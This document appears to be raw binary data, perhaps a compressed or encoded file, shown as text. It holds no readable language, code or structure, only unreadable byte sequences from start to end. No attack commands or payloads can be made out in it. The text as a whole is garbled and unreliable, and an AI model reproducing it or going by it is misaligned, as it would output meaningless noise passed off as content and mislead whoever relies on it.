W�1=�w ��x�}!;"K_f|�w��rW������e���!����	�e�&h��ew�_�{_˲�VLO��h1^Jd�G�#���������ѿ�j�$�i�=�q���'�ӻ}�p�k轱<{���uEw޺�����|4e��, �&^�Bok����@�y����}-�d����/1�S ^X����𝹛ؘz�%쐱�M�5���Z�n�Pb@��+��v���9<��ɐ̙�J���C81o7f󭲧4w�߻�iUdVr�p������M-s�I��+��S0�1u�7���1!@�F3����� ���0�H�h��c��Z�ce����ak�$fy_�C�4��9/˯��Z.�/?����d�h�g��������0�e���_��9��ҭ�	���K0O�ן���q����4�y&��(�C<�0��C9-������{KH���108��w S'�T�Jߎ�|��R]���A[C&��р��g7�f� 8{�\�Cm*�G��91���K�k���a;������^Ή!������	���e㸬s�5�����r]&	� q�� �{e�nZb
_�y"����DI���f��G���D{\KF�PZ�� ��Ś���� �����D��b�̅>1��i�uFW��{��5�}x���O�+��� ��5�������6�?�E�2����
ըe���tR�έHdu�F.B���٫l�0(ܼ��=N���_w����d��V��c�H�����\���C���*@�S�e�	�����ȮA
zRJد]�V�rq˗|��2�N��}���q쬟�k�}bm��I=V���UX��{�T����;���P��Rv�j��{�2!�͹,��u�x��խYY(�-�)�B�ه���
j_w/�e���y�w�� �
����wK��,?���H���o-��,��,sQ�'Lj�e���;�z��{u�����!�n�������
o�������#��{}�=W�����;�{폖w�\#�	������
�� cX���.(��d'R(��RN0|��5�Ϣ�qq�d�!�!f��	�Ւ�e��AZ&.hJQ4S�;oEAAXW0c��E�|q������O{���p
���1Y�+$x6�1���f�m��lMn����N;{��8�.�}����t$D���V烀qƲf�w)�����1[�5� 6��� �����i�U�$�G}��'eb[J�C�襌�����s	9j��ށv�>��ր�0Р*h>g�q<����Ш��A�C()n�xS�S��{E��ԓ&�d�ǁ���E��"!��&�q��P�b���O���p�����B���`��S�a4��s�Z`�w_��7c���G�٤k�&l�P�\��zH���:��G�y����C����{�`�%�̧�1�gR�
cCqW�J��V
�R�j���M�&mn��?�%��mM��x��S��B��gR��a���z*bX�j����-��� �����@7�%I��Q��0<�	�uI(�%��L�]�L�3=�Ę#&�-SX9��U�9��Kk����(!vhY���q����_ �i��n�dT(��t��72��^'�b�-pES�$��:���f�9��(Q�`\�}�S��mb���J�0/����>Iy^�
�}?���P�:�������Iz>�>��#�n�~c���}΋)�Kʿ˶���嬥��s��E��>��|�?�� 0��b�EjE�+i��D�1a�Q�"�ձ���h]�%�;�+��J�!�wF�Ǿ���{�l��s]�_���{��s�п��޵��>��߫}�w�(��>]������#u^�#��)�0
�Y3�v�~u�B�ֽ�`��M-K�6b:��T��U��b�嫾�J����j+�.-�aI�.o"�?UU	�,�Ǹ:+�u#�q7p������	|̓�-JӀ�I�J�`�|T�q�7�6ۻ�4aC�8tO�	�'����ͽT:gzu�)>BP��F(��>�Y�Ā�oXB��=!+}S�����n*N`�2��<��،M�� �8���#�"��c|IO�i	���v
P\j75`��2&1���8NX�

7��y� �?��>��'TCQ4W�:!�0���;N}N[�%����������$��C�4�c3�<�@�C\a�@f�65��6:^�@���`�J����1qL���q;'���ǰ��X� �y}���Z���J�%�����E��++����<%�(����� ���WP0T�#����NXp�'��1�B�\I�?r�@��pC�mp�>����4�/�Z��9r���2y�ܠ��^(����w��)� �6;H�%צZ�cz�K( �18���!7��Q0A�z6��K�`D'I��#�#&�S 2��yƣ�Cd52�C-V��W�� tUܚ1�(�O��X@���Nq!X��� ���Q��)���jm�''$���O����"�" �Y/ȂWu�e��Z�s���\ԋg�w�����R���b0i�����B?/���6��
��$E���6
k�C�)y��\��f�|�pZY����`?��滶o��?�G��b�������w��?��d[�,X�I�cV��'�@ʘ��;�@2���j`��[�Ik"��>NM+ߒ�gm_��7ٿ:�}>?r��~��[���)��v��˼��>�o�����U��G�x���zﲼ�ħx���k�B;O��<F���[}�E��iydtT\C+q<��1m��tJ@�/�:�Ҋ�`w%�,�B�<�g�ϥ�*�<It}�Wݪ{�3S�ϧ�ҀƗ%~�c��,p@����(�%P�j$+����N1���sS�sU>�(;����B�0w��}ﯚ���F9� c�u��9]�2ރ�h�x~|��c��������@���}P(0g*t&�''�E���r74�,B�G
\>��-���� ��}uf��)��S5I�w��N��&��h�d��ϻ��?��'T�+ԉ�\q��b��?��S��+���0�0m[�^���h���P�)�&�4U`s�Ӡ�O1P��;f7k�)�M�n�]��ѧ�1��E�5<a��s-Ҁ��.�)Ƈ�]l�W�ٚ�kL4�n�2�D���c��aД�Q�ܵ_������4�縞�,8i�@��"'ac�s���F���<���"��W.���"8J��0]�2ɀs�9����R5�o{�=��x��;=qZ�� N	�J�PzټkkA��"ij�[#��Tt��I|ܳ���O���oAZ�ۆ���o���Z,����y�\�hHƭ�c����L�@�W�	���96�u�?�@t��64\��}�v�p�D��[ThX���⮻�ØL&-1�E��$y2W�Q�c��Uh��`��w'�܁V�|�(ϫ0.坎��mVRN����8>��w _�Y}�W���| 6���UA����w���� E��i���^Y�f�GtX�(`�%�����{�{Jb���0���{q�;q�l�u��V̭�4�BWN�F�Z�~u�j8�Wkc/��z��=�jΟ]�?�|&��q�@��3�z�8���\����ߪ�{���߫4�#��P��,[#ā���	6)�?�u���<eEt���r����)��'�Xc��S�51&�ҞʨPϝE�:�\1�.thYU�L6��0#&$�D�\�����}	~L'��3`�Nss�Wg��	�x��;��q�~_\�7���-�J�AAg4����I$���y���7$�t��\��t���m͉9gZ�(�*<<qb��
,S�a���Ё� R���ٻv~6���{2�19HP���2�����d���|6�^rY�"?�_:=������T͝����7�/���n�2��%Ok��ޘ,/�o�dW���Bd�NEZ��'�2�k@(�s^�c�`�xD���lf�jcx��!�>M(���MsA] |9�	��c������80�E𣙁�e��� ����azMYQY,�@#k_J��Y���Cy�DD�#�?Q�#�5���2�q)\���nx
X��y&D("��9�Q�ҴP�q.r>�s(ֹ,}���%�yP�#^��i�ͼk ��^�Cm~l�Z`��G��+��	_�{��鿄�.�j%!�j���\��D�ݞLWF�J3V^fd|��Tu�Z�91aVB �:���%΍L����VH
k�ͧ�6	*��=e�`B�W����I��*�Y(�w��������>�A�Ļ��XX=����u�8��	�ܚ|N��.�j�b9��{-�_�j=�&<�'3�~ k�����z�p�K/�2T5)I˻�TU8W
��rP��ʆK���V8����Bʖfx�"����2E��}֫�y�|W)/�C����;�W�p�{?8@��oZ�W��&ޮj��b�Ņ^m�+��*���#�����Y6�ҿ'��#��{�g��[`�=y�Ϯ}l�>����p�JZMw�`�}?�=Mݲ]-յ�+�K�;A8e�aI+T�|�k��e)h %O,p���R���N�e4����t���"y$E�`?c�����V��y�.�w@|Hk(Z�%Oi�lLL�j�������.`�G���
@GRE�L�̙I� �<����	\�Eux�m;
mN�1�!L4�-^�Cw�b�<%4�h`���ef�g��dN�{�B�n��="QQ$"����%|o�KD`M$b�v�q�Ч("�\U^�2@c今+LPU����+��+ڗoh������3 p<f2K�b(yn�z��7Vx�����W�T[��n�B��z3Ay�@�����kwoXu��AOh����Η����$��[�́�s��i�1�{�֎�c�Y�1�� ���'!���6'�',\�Sr�F �ò�ήM�z&�R�}�&=�A�0с���匢l��^n)R�ſ����6���k��/g��h@����B�&��{^�y�^�~`R��B��v����B~9�y� '`I�����~?�\�b�D�<LnVI����r��z�i�L�H�`�[D5�,̩3@Lh��٢Uu�m?�D�'��+��0����H�xM�G���W�8�隹2״���5�E0b�$��m{!Zկ�W�h�wZ�!)�O�d���g�TX�|�Z��H��gk\M}��@W�mWK����P�Z�UbD`m/�96%-xT�̒���kgHD���˭ā
/Y��ײ�|��o�.$����S*�.�W��vyM�S�{��Uu�|��34`W̬�������_�[���\z��#���)�Z~U�pxV�3׳zރ�{��(,?�_�[�����j�ue��Oz�bX��i�ڙ����W�L�W���\�X��gR��TCL�ܜh������A�u��==�Hw\�o
fF25eE�s�WA��u ��|C�?�	�j��n�#�Uw��2�l5=ጹ�qvZ��?7h$kd���TLh��ٓ¹���X_ƀ�������r��8b�~��Bt :�sz>��僺���ٱ�p������>���ӽ0��T��*�� �0���E�T�٨<b5y�D��٫Y}�͜�w��Ie@������)�ͬ��c���T2I�`b�]�8,�(E�{��L�4n_M���0!��/3�9��ฦ���]��<�gN��a�����]���s��U_[zG��C͢�ԍ=�NM�BE������?�%3�M�#gk�'�⼯y*A��Kċ��
dtv�oRyH˾M��[E�6܆�=���>�	��{�G�"�
M��k3��<� I�"��O��?��tEz�7,�B�'�r�؁�������� ��b�������X+U�V:���O���������h~t�5���BV
�Ϊ`u��� 
#��ԉ�@.lЕ��W���
	�����d�rlm#�nާ�H��8���S��{u\�	O9�`���W���- �ƌvm�������;�<�������_f{�[eF*|��T������ڿ����:�����ځ�.�W&dQ�g��g <���=�И�k���}��7ؗ�(�P<�5�S����
竾�tL�Ak�e�	�߾���K���~ƚ�Q1y�i=�7�n�Uԩ��u�׼_W��=�[[��.���~����˾���\<��e�����`�V�o��
���Q^x,��p���/Y���d�.D�R�fEEzfI��*i��wMa���0OקD\1�lsڰl:['��w\�GwU���<i�<����H�v��3��ru�5�j1�n�s�\@���ĝr}����9H�w1�+���҇s�z�x<(�	,�/���������=��e/��'Ɯ@
D�ph�R��v��?���yJ?=+�kRH~��cR���dk2�J�W�W8).B�*N-Ml�x��U��.� uR¾
����ȣ���0�dq�X!Q��C h��Q���Kܘ�.��ǘ��Յz��Z��nk��lԏ������"@{��\WD4��8Tpw�g����;��$�,����>&n�|i���fI8O_���y��goF����R�V��CS����b���+��:ո�k3�$�㽇b���:���6A*-2iǊZ�g�{J1���8����L��;�G8���@Ҧ��{����}�J���-L5 ����Nh�JW; ݖ(W!������	õfU	�-����
�F�V��85۝��'��)l�~��<����̒����7�C� �CF�5Z�E������}�B���RN�WGAz�B#�u��Y��r�v%����J�Oq2H�B2�&A�K�˅ϯ�]`Sd�������ݭ��LHFY�˩j��^��ʌ+�-��9���=���@��v%�i�#ቑ�
K���¹^|��u�0�)�ɐ�7�:x�x�
tW�y�L&VLd[j�#HF��M{"�����WŽg�C)#(ǲ�}���W�� k��>��v������^��N��[���fiC�y�:7:"!p�P
�\��$W�x��d�}�Z'i�JK�մr�K��DǛ��b���lO�eL�Of�-N^:`^ *q*�"��ʈL6�(���l��Hz6n�.���G��$y2
��k�����ӓ/�뭹�D��@{�@�ޠ���7 'x���2���S4L�X�MG麬�������B�1bP��4Ñ1�j|U�I�s����.�"�K7b=0Yó��'2��}����Y�l�7������N�n�9� ȱS`�)3}{Y����m!UZG����|D�{A|Om���θg�NN��{��E]<Q������[n�י����.�0�I�L��q�AwE��v�5iB����0;p�N�(ƌ&��]��0 �6�*���5I�����`:{��))\mF⨮X�uZ,�9���{��4,5��Ä{����w�͋��	���8�I�%
������_�+x
B����-�� �֎�<���֥!Q�%��]I@�Z�*+^Q�P�qM�������� ��?j҈t�`�C�Ӵԛ�~�P.v���^$h��؝q!ݙ�\wf6,܅�ki�Z}
Y'��x�i�wK3��j	0/�� ���0�3B�� <+��J�,��l|M �Htf��Tu۬d��յ\��7J>cS]2�~��R cͺ2��n�r���5g��$vU� �V��� ���6<0�l��p��3�Z��L�
r����L�����5����b��9��]�T�kw������'�j�W�Y6����8�:jxH�C0K����83;��m�~�u�u5�ϲ�W}ڷ�*���WZ�V��X��U�{�^=�η�|�����K��ښ�oc.�Z"�N��;�P�q%B�s�L�(�'g�a�
x`��{��Q_镇� Ik�w2:���P��S�%�g�J!��W4W���3��F=z0>�=�4�����T�p"9�y#a�{��'�a*��3w�"�c�u&���͉�E]̫PDL w�N`�,��̑:�ˁ�:����hnͥ�o}jV�p��͓��91Bx����dJ�Ѐ���*�Qk-M��<�y"/����!~��l�LH�[J=�v'W�uUMG��F}4�
,$�k��1V��*A?�.���}�"�<1��h��M!8�@�%��=�A���['�����.����t���'��l"�VTa�tC���2z�8&���l�4�>�cN㫎�Q������Ր�
�����hL�:�O��q4��8{+'M���~�t#y�)��]�8�E��Ie�[��hb�<uja��f9U��1<L����0��vO��L)�R�)���a^n����IW�^J�ȗ��aǰ��<����S����C�tb���P�u�B�o��	�	��!(i�T���_���͢n
�.x�N0�ow�s���}:7�|�!�!��X�Oxt��&���/	TM�������U`P�����E�:��6wƪ��j�n0��3�������{��8�����/�[8�e�y�>c�y6-a�:�P��O��xR׀Y� ���9����Ժ���e��%~���g�<Ш$��5�����y��`a��H�Jc�Y�s�y/%U��c���~��g�z�f-橀�1����Ϻ��r��������+������~�­Z�^O-���=�]��f�<�~_���̳�����x���{؍���G�1���s��>�=��d&�}oæ��	К^H�5�(�����B8ҪxFn_+eC�=K�7�0� �vN�1g�gwۘZ�+���xH�B�� ]�2k�1���g�v2Ϣ%\υ��<���_n<��6� u�݅�O&�J�@�;�,һ  f����`���P#��?GX1�7<៪�>�t

����{��s�i<RL�d"��cR���3L����"��"����@6n$?U��ցo�;�'l/(z�W�@��y�⫶�b���a�o�W|�d��g����wU��@|�;F��^�_���zPD�z1���{����Xw�G��9	����,JI� ��q^=+2��8���y�8-��	�/Sq����Ľw;�1V���.����\3Η��-a�c����O Vo��N'BP���#�(�K�7~���]G�=qin}O���a�J	��׻���O;1����5�OU�/�/6\ ����eZH6e�����[ݩ��K@���h��* +=+u^�ج+V��RV�N��ϭ ��xd�xD�R�|��E�&2�$s��As�fN`y��c�#l�\��ĂX��ARA��
�i�V;a���K?[��ߟ>N��W��k� �+,�!@k�ǉ[��� ;^�	U
s����*B�������#d�]�5�/��P;�*-j]5�?�	�*�G!�^uCL�,��p�+����A�`�b|F6[���םm?nb��d��g�<q�{a&S��s�g+�p����kv���^�!���X=L�\]	�W�Q���%n�5�p	.�;֚?���zm=������W6���<��a-��a��u-���Ͻ�U��\���~�V]���x.a5�5��Aa龂�rŚa�:#N5�Gٰ/��2VI�pz3��+�,<�\s���W�nu^Ѩ�Yv	Z˕�`�	�&L�<{��}����+W]�B��9ݺ^��*A"�0�WW`���,괰!��H�%jp�ˏt4o6s�6e�����R����;0mV���)s��Ӕ�=�&���H�T�Xg(�K�q����ϓ�bH�<������ףD����St�㲠?�ȳB�9�Ģ�sY�+om	�4���2e�,pR/�H��Π|�#���iJ������h�f�vh�3�-ߥ�uR�p%$��ܫ J��O]������w4�;�rNLF3���0[��}���2���	����xN' ��p���A����Wo��Pt^o�]�5]!LQ��C��P�ene��X��J�#�_���3��툣4Ct��I?IW�G�>9A�+���;<5E����"��d1E*�� �%�lE*���/b�qD`�;Ea �����e/�����* �7)�m�� �S��{���'C%���Xv�쐣n,�9뻚��4�]��5��"�!���4f�#0�:����nTT��	������+�$	Q�]-|`@���T�`QZ IWxr@)(β%S�o�Vg��
�U����
�L o�ѯ5!�h�g=7�'L�"e�w�g�겫m�\<g��&ܩ|�R��_���*<j�����1�w47���ޫ�O� �`�'�E��/�o�m���`[S�^(἖�T�>�(u���nm;����� ��PXM*��!��{��{u��$��I���[����Ю�
�+��Ƚ��Wp��x��}�^���߃uI�
T�C	�K�@��^^շ(eV/��VJ)���$�O��D<�&s7S�Y�
�!q�T��'��%���ƫ�@�?��M�%�kcO�v��-V��;�L����ܻ ��{�����Ғﴑ��BD�2��3z�G��{��A�|���itZ�uՉ9��|����s8���I. t ���� �Y���6RDQUs��g��c.n�����a��<�!�.C1V��2�n���8�4�3�Pڲgw�4?�
� S#�x�U��4�j)���������s��v�?�RZG����7�'@�G�)bk��v��T
	O�״�T U�G�� �>FOwu(0��5[C�ӎ�{�*?ݢ��7���Ap��]oh#���c*�G����y,����ǝHZ� �sN˵���Q]�ۂ^����Jd5hR�T�q�	�I�Qp�GT"�j�U�y�C3�c����!D|��(X-�<�j��I%b�ˈ�e���\���^(œ.� ��{N����;��xU�Ĕ���x��T ��H�U�hƂq.���eɌ/.��Y�	��IG���26k&�d�Pj?&��ܬ٦y<(�("Ώ���v,�u`v�)A���QQ0�բ}��w��Cp�y�a��'a�p�_�Ŧ�a���Y���*��oƧ.mJ�{
!�n��p�F��z�S�������=�Uuk�خ��:ه���
�~���)�����.�����+�����k���G���z��A��>�5�����#<k}�xȄs�����⺶��Y���s��"j2���� 4��.���Zك����z6wW!K9����tuv�5?{���?�ͷ�vU�[�|�m~��Z���?�̰�P�{r+*���(� ��(�%�Le��Q�˼ݬ_!��|�<�8�Р!=�w���UD��`F�^w��@n�9����k��qš ��.hj�q#�t�;-��ˑ�".���+�I�Yݛ�JI�k�n��?q:B�Ô
ݾ���<w8�#Mm�f���Ǐf�c�P�c�|�m��]
�8����C���-Ua�z5>�>|.'L�`���{S�L&����1y����ZJ�cU?�٫J�s�x��*�K�b��ԛ+��m&%�����!���[�eߧ�9!�����Vi���4E����P�j�ddy��x�v$�B��gzku�>�r�f���0�0awt;-�pkC����r{"j���oG�TЀ9���h����]�z�P�x�����;�"�;W)����"4�,�GE�$O�?���Fm9�O��	��~tcX���p�����H-� �~QTn1����帽�w����]"h�ҏ�8��(�FP��J-�7x�DCQ%���� R�E�n"t�_5eL�D+9��T2��1�Y����r�zl�m����(m��o�|F�J����X�*+��`y�k�ϳ|�"c�����Ɍ�H����w����SS�q��v�<X�t�Ϳ�L"Ⱥ���ߡ�=���{�{;$8W�:����zj�}A
�{FLپ{y��oW�����-�S��T�z�1�!�����*��W�%��U�(J$6���jS��
��.��M�'���Y��v���
m���x⫻
+rl�3�}ӣ@%u�d�=��z��k�刻'��R��=��|(n�5ԊL]��x����o������[e����]����~���:��4��]쉕ޱ��Dz����e�4�
bAL�K�L�d(2����̬��P�����/IGh!���d|�;���\�M�`�u�S�s�L@�B0�c�k���H�:�&k�v�����ӌf�0AR���{�4���xVwxP�U�{Kf����0���k�'����N�`��J�$P�|p�?�#�|��3�{�.�T̑L(��⹆h�OE�}τ����%�������U1woxH����	�@��7�͞�V��V��q<�^֔��%S�2 �Z��ne���D��1�Wt��菠B0|��|��v|�9Վ���d&|�v��I�S˞W��>����a^:�e=��N#�!�N�v�6z�[d���8�%T��Qj��8΁�[��Io�a���2bt�eL)��v6A?^�'�i}��+DW��{צ��0��sK�[>U�kh�C�\�9"Q�.�g^ �B,��(=]3��' �H*�@�˞TR�q.#�5{Dܛv��_�����WS!���=/L>'J�A��������g]���J@���+A�B���oW'�:��� 7O��B��2��IEq���{yp���Z���m�z!�Eg�")����\�0I��
���"ৗ���+_|��_�)�b�y��_��j��X��_��V��9�(嗾ĸ��}]���\?���*��a)�0����XW{	M�㕤4�Q�V8=�A��3J�l��zuqU��v����ߡr)��8�3��ǳ�v9�-7���~���xo��?����V� ����ss�'��ڪ�[�u.ٷ]a���+����u��y�L������\<)�ָ���{W���_ճ���d�>|}�>j�)��M����w�[!�����H��jwF�LC�+)pU����8K�K�2@�Ⱥ��ȫ�T�6��	��P,0����N�+���mL��;x���+T�3]��|�&!�W�L��92v�I����f�t��&�2�ì9Ͱ@+�ϙhV��û�>�10,��2�;mn�!�x_��|\	�s�����uq�� F��Ń��g����3�9^�xH����)8=���R�
�|S�b]N�gT��.�q��{�9��� (0�B���vb��
]7(�\���.����l�=������o����1'�������MENcDGX#Ȉ�{��*՚���L���pWW'Lx��{X�mwE\LL�&a�R,�1К��G�+<Σ��Jݕ��nƲ6/qj>l�NԊӉ�8�SDb���eL�A3�)����S	�Ğ���~���w.kQi���Ǒֽ��\ֈ����s�-����ɯfg��"�x],�_H�54�q�������
�&��-�'<p�N	'�J�.C�&Ǐ��h"c�I�k� �~�Q�w��K�!]4���7��t�LR{�d�`B��F������U�9��>�����&��;r�����4��������_�5J=U��~���B�%CN�l�We����������w��W�]��X�5���V���^�W��SS�}�.˳l�ǹ�E����C��2�6[��0뿕*�+��`�h��?�����/��&�)�M�b!��?Y˕A������K����B�+��x}E���(�gW��}���>�Ȗ�û��>�y{�fR���������;{_��=����g��>s}�<�r����)�#��UKd���h�+�C#D��+d�`V[�@� ��`0h��J�Wv������څ�3��}�zb��|�VW��N ��9޶V�p~��%9��1�2�lR��v��}A
ڤ��O�	fit�Y�(�P
x�5 ����C|�Ui8����̂:ܥ�C��_Cn�I�G
�Sĭ�6-��k���s͙Oa��7)&qG�4��'b�%H����Vэ&iRlΒ:��:(G�	bc�'@0���'t̍$r�x	�3q�wu%�+dD�Qp��i�\�,>�ѯ��T��~T��+�W�z>Ea�Kh��7|��?�c��{��y�f��#,�6&���0��%� q,T���`^�byF�O��hc �x��l��Tܻ)�L�2@�و�({���lb�����������ߚ'�i��H=��n��q :(/�)Y˄ �����ʮ���Qs�1'x���/:Õu�I���Z&�J���\C"���T"�u�qL��sm���ڊ{� �,�����_��u��CT��n��D{%�[��e��B�^G��QcR�?�&�)= ��&�MK6�0�U-�u�Q�����d�~W�	_�M���b�ɱ���{�+���w:��`|�Y�Rk���3���Z�u���'�ؿ0K-��;�z|�y�z��b�H�7٧G�O �����`v�*�׺j��>��K)�#"���R\�X�G��Q��iNf���Zn�D ���.�+���ݽ<=C!���\������e�d���J��ϻֺ�]��%�m�����w���tL�~��"�'�%��r�n�{)�3%�����rL��u����f~�u���	Ty�=zF\�{������R���+���~���#W�����r�+�Fa�o�̓��z� R��1�^ʲb۾��f�K��º�
��ףcy����}%&G�w�3��|�}*�h�!�;#���!�Xk�^-A3إ��f����C��W~��� �C5��{>��SPWb��5XM�Pģ(8�0���
�����@ )�q")� 0'�JxM2�B�NSr�|�"0+���a<���l�CMZ�n����be���}k޷�Ƚ�["��9���;~��Z�Ó�l*Z~�o&���H�^�@?t>�˰��;ǡH����^�7��9n8����E3��U:Zkv%����J��a�)z$�4�顸�Y*�y�q�l�	9����@�t�@�z/�WQ�1�Ǆ���ݡT����n
����<w�seh�p�\�Hf}c�<4�]b��ەJB��wޟ��
o����I��N �� f��,l��m��,f�8�pƺl��M���r��g���c]pw����,�|�����.��na �ݟJ�8ZRF5$k�| 3��vn_s�-Ķ���C����Z��OE�%
Q�L$;�nɢY��w�1*��MA;^��OU��uÏ����KUq�↌u� ���9�#������^�R���
���Y�ױ֐��o��ۭ��eP�����������"�����]��FP���>Լ;��6&q��+���.���f|GK�����k�8v� P�_u~�����*�Te �?0Mx���fi
�E������w���z��#��'7+o��(��f"d���%��au<d��3+�`Z���YCg���+���~�}}v�������v��[�d����j^���ȶ_�۳:�{��K�|�L;��ZE
����5-G}5G�}��q>s^Y�A�bY ҃T��\�eS�!SϬ����W�WXsSP����9�\uͅ"V�xW{̈́'g��]ژ�� .��� �q��"&��]�%�mܔ�����%��N��0*F�Lဂlʭ�ɶ]�2N�;F��~�ns�1w��x�]]��&@he_L ��i ��J���Δ
lr$���d�[�iy� p����$�7�ȑ��݊}��CHg�jT�U���H�������-ļg�����[�T�Ok�}�i�U��[3\��\�B���D�?��!�p�C�4x
U��7��ʻc�}CCW@=�.�{�4��3��t��T���BC`ϡ�)p���k���k�9�>@Y|���.I�I�s�'���x����0x�����P1�V��l���q|b��B�����2_ �@=Y��Ӊi*�7
MC^.��5/�O/G>m�o�N1ɕVL�+�ˡ0(�"�s�^犣��8?xUk���Q�`c�����Lޒ�E��<�τ�����oB�)�:1t��8q΁��ӟsb���� �E�?�L׀)#��B$���������@.؊>'L��?D�=ң]���� �?�Ւ �H��.���޽v���}�R&p[���̋�\��'��m���~)��A����\ʻ+���Δ,�q�X�� ����q�w�Ẉ�n��W�Nfl�˪DQ���c��ë�������\�nnEi��I���o*�*�oEn@������
x��ڮ,���+~�p�xQ���~�}����o����~/
������
�`q�쪎���ս�뷳�\=�]f�0%p����`r�,������n��5q��V��� ���>J���U�����l�he�Je��T�G[�� �"Z��T��m��Y*Fgj���:�B���c�%h�!���ӃL�rڡ�p�
<��PC1Wj���C�z���&�Y9�-�I�&���w�>�׈�?���!$�L��*�32��E=<�R� Y�\�PTE$Q�K詑BUХEhJ\�^_��ֹ�Ϗ�b�Z(�a3Z�=IH@��"�{{U�@EF���$
t�F�G>^xS|�RZC���//�t��*I 3+�{д�pI�y͈4�Fo��5��ϜƋ�4� G��k���������$��0�*��hK�� ļ�5M�G��2�y�8�IW�$�Ov��� ��]IC$��h��T<��;�Tf�GP�v�]�z|V�](I=������<T�uYN�lV🊂ʹ�:�8���k<^���M\�P�B�i���Y��B=a"�}"��MV&�a�!%S�/�,��� X��EK���5\�}@��'������˫�B���}��yS�0P����9�8���w�gY���^�/H�_��'3-�k� _ޤB�� t _ļ^5-�<w��:�W礗2��?�������:��x�z�ﺕ��ZAF�w�u'�l����fUۼ�{�_�|����=�[��YǾ���+���-Ѱ�I��o��n�[�_�8N󝲧��Q�-0���.�����YlW� ���N-�����%VK��G����7�1U
��������<�۫x4�gW���﷮k�ڦ�X�i�CWm�է}}���h?���^����>����i�uX��f���EJ�Wy��4�JSp��@�|Q[<.�������{�T�/� �VՄ��Eיd�֑��8����Wd�a�,�aPX�{o��8� ܹU1���W�Ht����b��{�QC�����&8�ڱ���f6K�����֚%!���������80�d��Pdvpp.<�:�VOt,N�}Q���ʎ'd7l�Z��kQ!+���ƨzZ���{\銷աj�Kđlצ�B'�$�$�	�Y��g�k&#�RI'3�_
��(0���Q��mG���^ي+�ߓ��9֘���K�:�o�z>��:n�a�w�
���<'d��0�� sy�>'+�7�әрC��<��X[�����u�����iG6c6�8o�<�&y����.�JD̘1�〞G"h��]	o��<�7�+b��M�u�a�rBe�e��ۦ��z�����b��	�����T`^ɢ�~�	;u�0y����
#J&�1_���cG!GU����W��uS�>Vl���Vh����ǿJx�:�����]�IW�m�v�k��a�����HS�Nm0��(>LƄ��cI`zXٻ3/�s��=��������1���q��~����Z�Vȿ���Ղ\������ܫ��1;�ۅ��3��W~)L�Q��Xc�k��+R�+��S�����z���"%h3��C�-u�j���_����u<��M8�zy5�U�k�	.ڭ0�zV!�_��R��-�:YnlŦ��֚�~�iʭ�}��f�
��8W����C)b��ĸz�h@��0j 7�@i�^���K��>�u1'Ӭ�V!ɘk�b�^\��~o��>G�����gpy([6�g��gu_������m�C�3�?kk_�ނ�g�z�9'Z��V���w6��b�/�⺂���Ɗ�[�8O�&<^6g)�E(��_���L(���j,>'S�%��i!�J���,`�T(ԣ3y \H��T�"���� �䣧���wCd����fٷ	#Ut*8`
2��1��rzy�`@\h2~�~�*���&�t|�X<*�=ٟ�B�_jn9C1�{x.Rњ�B�Jc������iU��dW\4�0ܡe�8���h�����m�?��{H�j0�U�L�]O	t&���X�SƑ(!R�����#?�ÀG[R!����30!������0�x�����l}1T�	��c��6�[#|4�\�<�&�%.���iy  �ހ&�LV��q?M9�冮�h�A�y L go��Dv �q�.�S�NnJ���ܰm<
��0��/ҙ~|�e���� s&�p�ݠK�y߈	~s�z�P�xy�<��J�8i�DO�	z@�@�/�;�h2ǃ�+���T�3�6�'�4ʚ��)�e/���0	���)r%� ]����{s&�����j���?���k��GB��a�$�Ej�9H+t)����B���	��13���B:�
�X]�bK��:��U	+=���[]��޿xE\�Δ�+L�=^E=����w�b�+l��Rݖ��R���.��_a�ɜK=kZA� C��
�Jk�}��uY�G���_�ү��F�.�sn�m+����>=v��GMX�Z���~=��^�$t���8��z)K��ê�������J�u.��O.��}�v�h�v����$�j��9کn���kH�hNo]]]HW��\WW8�}~_ѳ��Y]�w*����ߏ���=��{x�{�g���W2�{�̎���[�#�}Iu��җ=�ٵgV�q}*&�TK?�[lZ��R*�ɴ�������Ֆ��D�㙴Ϙb�Dz��U����r��x�7�T�k?[P��:՚�_�K��A#D*��s�+�x�%FI��0��D@�O �ى��k���׉�"C��)kk8Uq�:�*�fʚ���)HU�m9��dG`ܶk3L�Ij��ܽx�$�%S'"J.�T����NU*�i0

�3'�漭8��H�s�����-��7���KȄ��V��!�^c��g��1�q.l눛8ב&��#*�r�z�0�& -w���������c��ܾ�˷����y�gb�aJ(�������@"T���'O�7�8�U�T��,?�*��ϊ����ͼ�v���A�v?:���(�x*lſ�@$y�X���3�|Ω��[�����Β��	tfX�R��i�X<r�wgx����D($�k9�!�]q��	k� ���� N�T�*z� �>���T
@����^/�ĺ�q*�j����T���_�EX�ｈG��?�� k�ZB�+�(S��X��]S��B?Nr����WE�+���A��z
�A
	/8$ۏ��dp8�D&0�?��5��	�s���g��d���� �ͼ��^ƨH�AC
�5#=߫��iկI䞡ez0<A�X'|�D9�'֮�$��j���ѮؕW��$��j�|��\���`J2x"iaIKK���JH��0��>OU`�}��
��V��sf�R�e�?�����D����h���u�תH"v�O鉓m%�V��F@�в�.���;��u{��m�/�n���������$�x��1�N�������]����ڧ��}~>�������!>�ϟ���oO�[��������~W�v]�_�o����\�Zz2u_�uV&�BS�������3j<�Gy�Nw�d]�YʟD�		�&�A�I�)F��q��"U5�ʪg�g7ᶉ}��LB�aAKJx�
�1�����$��~&�&<���hKL�����ޖ�8������<i�4I!����,�)"��	X<�k*����n��BW��EeJ���l
�b�uܜ0��Y��i<�����q�T_� �dq�PL�#QS�ME MΏz(�8����B�p�WLo���cH���(�6��k!��e_��j˥�k��Tc��aV�������K�;���<_1�wW�
��A�U'��o(���Q�� �j8w5qN(F��5��J �^l0�x��yh�\�W(LO�9�ڃ���ʃ2����ϣ��uP��|����\Xː��ȥ�\���+Қye�4�t�Rﲏ�E[4<7��	E_O��ǉ�~���f�����y5M�Q���ѓ�*JR9��Ŷ��dM�9�v�����^���JsY��o��"}c~iN���+��?6�; �%X(2�ȃ@�f�j�i�h&?<��.����mzw���>�E�8�	���lnC'&��k��:-'�"��
#��k����*m��M!��pU ���ȣ�j���>*ɼT�tn�<�y'',��_��Z�R��]AZ0+ý��w _�&y��2�<
�?�qDݧs���	n�{='{��
